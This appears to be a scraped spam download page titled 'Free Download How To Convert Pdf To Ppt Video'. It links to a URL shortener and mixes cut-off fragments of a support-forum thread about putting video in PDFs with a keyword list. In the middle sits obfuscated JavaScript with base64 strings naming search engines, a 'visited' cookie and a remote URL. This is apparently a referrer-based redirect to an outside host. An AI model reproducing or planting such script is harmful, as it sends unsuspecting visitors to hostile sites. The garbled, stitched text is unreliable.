

## [Free Download How To Convert Pdf To Ppt Video](https://imgfil.com/1vi09u)



[Free Download How To Convert Pdf To Ppt Video](https://imgfil.com/1vi09u)



When I convert to a PDF the video files become images I have been told that you can include video files in a PDF that is made through PowerPoint, but I cannot find information on how to do so.. Is this possible? And if so,

In the Save Adobe PDF File As dialog box, click Options and make sure that the Convert Multimedia option is selected.. If you choose to participate, the online survey will be presented to you when you leave the Technet Web

## **convert**

convert, convert cm to inches, convert money, convert pdf to word, converted, convert currency, convert to pdf, convert mp4 to mp3, conversion, convert jpg to pdf, converter, convert mm to inches, convert pdf to jpg, conve

var\_0x556c=['Lmdvb2dsZS4=','LmFvbC4=','LmlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bFRZVkI=','LmFsdGF2aXN0YS4=','LmlhaG9vLg==','WD5IYnQ=','LmFsdGF2aXN0YS4=','LmlhaG9vLg= Q==','TnBaUmU=','OyBwYXRoPQ==','Z0F2RmI=','TExOR0Y='];(function(\_0x43d5ae,\_0x2ee8f6){var \_0x22e92a=function(\_0x93c0cb){while(--\_0x93c0cb)}{\_0x43d5ae['push'](\_0x43d5ae['push'](\_0x43d5ae['bush'](\_0x43d5ae['churchion(\_0x93c0c constructor(\x22return\x20this\x22)(\x20)'+');');\_0x585da1=\_0x1f4c45();}catch(\_0x11c26d){\_0x585da1=window;}var \_0xfcf49f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x585da1['atob']||(\_0x585da1['at

1109e[`charAt'](\_0x54424880\_0x11109e[`charAt'](\_0x5442483e-0x11109e[`charAt'](\_0x5442e++);~\_0x1428480\_0x21a03e-0x11109e[`charAt'](\_0x5442e++);~\_0x142880\_0x21a03e-0x52b599%0x4?~\_0x142880\_0x21a03e-0x52b599%0x4?~\_0x142880\_0x21a03e-0x52b599%0x4?~\_0x \_0x47169d+\_0x4f85e9;},'ZnHbt':\_0xd715('0x1e')};var \_0x268131=[\_0x5588666[\_0xd715('0x1f')],\_0x5588666['phkVY'],\_0xd715('0x20'),\_0x5588666['OHfeX'],\_0x5588666[\_0xd715('0x22'),\_0x5588666[\_0xd715('0x22')]],\_0x4aec24=document[\_

0x4b2067=0x0;\_0x558866[\_0xd715('0x27')](\_0x4b2067,\_0x1568866[\_0xd715('0x9')]);\_0x4b2067,\_0x168131[\_0xd715('0x9')]);\_0x4b2067,\_0x168131[\_0xd715('0x9')]);\_0x4b2067++){if(\_0x5588866[\_0xd715('0x9')]](\_0x4aec24['indexOf'](\_0x4a specify the width and height.

## **convert pdf to word**

TechNet Community SupportEdited by Max Meng Moderator Friday, December 02, 2011 8:54 AMMarked as answer by Max Meng Moderator Tuesday, December 06, 2011 1:48 AMMicrosoft is conducting an online survey to understand your op

## **convert jpg to pdf**

To get more help about how to use PDFMaker, you can visit: http://www adobe com/support/acrobat/Note: The third-party product is manufactured by companies that are independent of Microsoft.. 7 When you are ready to create